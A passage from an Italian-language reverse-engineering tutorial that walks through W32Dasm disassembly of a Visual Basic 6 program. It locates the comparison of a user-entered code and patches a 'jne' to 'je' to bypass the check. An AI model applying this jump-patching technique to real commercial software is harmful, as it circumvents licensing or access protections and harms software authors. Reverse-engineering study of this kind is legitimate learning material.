


![* Reference To: MSVBVM60.rtcInputBox, Ord:0254h
|
:00437143 E820CAFCFF Call 00403B68
:00437148 8BD0 mov edx, eax
:0043714A 8D4DC0 lea ecx, dword ptr [ebp-40]
Mediante l’analisi dei valori puntati dal registro EAX si nota il valore
inserito.
[eax+00000000] - 0031 1.
[eax+00000002] - 0032 2.
[eax+00000004] - 0033 3.
[eax+00000006] - 0034 4.
[eax+00000008] - 0035 5.
[eax+0000000A] - 0036 6.
[eax+0000000C] - 0037 7.
A questo punto proseguiamo il programma passo a passo per vedere dove avviene
qualche tipo di comparazione.
Dopo qualche linea di codice che non riporto ci si trova dinanzi a :
:004371AE E8AFC9FCFF Call 00403B62
:004371B3 0FBFC0 movsx eax, ax
:004371B6 85C0 test eax, eax
:004371B8 7514 jne 004371CE
:004371BA C745FC6D000000 mov [ebp-04], 0000006D
:004371C1 BAA4314100 mov edx, 004131A4
:004371C6 8D4DC0 lea ecx, dword ptr [ebp-40]
Prendo il salto jne 004371CE e lo modifico in je 004371CE.
WDASM possiede la possibilità di inserire patch al codice in modo momentaneo.
In altre parole posso, senza uscire, inserire le istruzioni modificate anche se
poi per farle diventare definitive dovrò modificare il programma tramite un
editor HEX.
Continuo a eseguire step by step il programma fino a quando il cursore si
posiziona sulla linea con il salto.
A questo punto premo il pulsante PATCH CODE.
Dopo aver richiesto di applicare la patch proseguo passo a passo il programma.
